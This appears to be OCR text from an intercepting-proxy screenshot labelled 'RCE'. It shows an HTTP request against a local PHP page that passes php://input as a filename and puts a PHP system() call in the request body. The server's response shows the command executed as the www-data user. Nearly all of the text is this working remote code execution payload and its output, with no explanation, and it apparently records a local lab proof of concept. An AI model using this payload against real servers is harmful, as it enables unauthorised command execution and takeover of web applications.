 RCE × +
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 POST /index.php?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-GPC: 1
14 Sec-Fetch-User: ?1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 22
17
18 <?php system("id"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 23:14:47 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9